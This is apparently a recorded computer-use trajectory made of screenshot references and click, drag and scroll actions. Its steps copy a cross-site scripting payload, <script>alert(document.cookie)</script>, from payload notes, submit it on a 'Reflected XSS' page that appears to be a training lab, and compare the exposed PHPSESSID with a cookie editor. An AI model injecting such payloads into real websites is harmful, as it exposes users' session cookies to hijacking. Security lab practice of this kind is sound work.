
{"action": "left_click", "coordinate": [585, 287]}

{"action": "left_click", "coordinate": [585, 288]}

{"action": "left_click", "coordinate": [230, 592]}

{"action": "mouse_move", "coordinate": [812, 196]}

Select the document.cookie alert script line in the Notepad++ payload notes.
{"action": "triple_click", "coordinate": [375, 234]}

{"action": "mouse_move", "coordinate": [480, 244]}

{"action": "mouse_move", "coordinate": [405, 240]}

Submit <script>alert(document.cookie)</script> on Reflected XSS and confirm the PHPSESSID matches the Cookie Editor.
{"action": "left_click", "coordinate": [609, 223]}

{"action": "left_click_drag", "start_coordinate": [534, 230], "coordinate": [673, 230]}

{"action": "left_click", "coordinate": [1029, 44]}

{"action": "triple_click", "coordinate": [744, 195]}

{"action": "left_click", "coordinate": [634, 287]}

{"action": "mouse_move", "coordinate": [1028, 46]}

{"action": "left_click", "coordinate": [1028, 46]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [173, 526]}
